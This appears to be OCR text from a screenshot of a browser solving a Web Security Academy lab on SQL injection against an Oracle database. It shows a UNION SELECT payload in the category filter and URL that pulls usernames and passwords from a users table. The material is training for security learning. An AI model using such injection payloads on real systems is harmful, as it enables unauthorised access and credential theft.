 1 2 3 4 13:31
What is SQL Injection? Tut
SQL injection UNION atta
Examining the database i
Lab: SQL injection attack,
SQL injection attack, listin
HM
https://0a4b004104cb3df8c0862e040082002d.web-security-academy.net/filter?category=Lifestyle'+UNION+SELE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT
USERNAME_QGWHQZ,PASSWORD_NXINLG FROM
USERS_DQJIYD--
Refine your search:
ets
https://0a4b004104cb3df8c0862e040082002d.web-security-academy.net/my-account